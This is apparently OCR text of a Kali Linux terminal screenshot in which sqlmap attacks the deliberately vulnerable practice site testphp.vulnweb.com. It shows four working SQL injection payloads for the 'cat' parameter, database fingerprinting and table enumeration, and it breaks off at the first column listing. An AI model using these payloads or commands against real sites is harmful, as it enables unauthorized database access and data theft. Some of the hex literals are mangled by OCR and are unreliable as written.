 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --column
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 03:52:18 /2024-10-03/
[03:52:19] [INFO] resuming back-end DBMS 'mysql'
[03:52:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 3567=3567
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×71626a7a71,(SELECT (ELT(9392=9392,1))),0×7162626b71),9392)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4910 FROM (SELECT(SLEEP(5)))Ilro)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0×71626a7a71,0×6d53675a736445545069774c6b695054424848556a4e6873785150694156746f6a64544b4a537572,0×7162626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[03:52:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[03:52:25] [INFO] fetching tables for database: 'acuart'
[03:52:25] [INFO] fetching columns for table 'artists' in database 'acuart'
[03:52:25] [INFO] fetching columns for table 'categ' in database 'acuart'
[03:52:26] [INFO] fetching columns for table 'products' in database 'acuart'
[03:52:26] [INFO] fetching columns for table 'carts' in database 'acuart'
[03:52:26] [INFO] fetching columns for table 'users' in database 'acuart'
[03:52:27] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[03:52:27] [INFO] fetching columns for table 'featured' in database 'acuart'
[03:52:28] [INFO] fetching columns for table 'pictures' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
| Column | Type |
KALI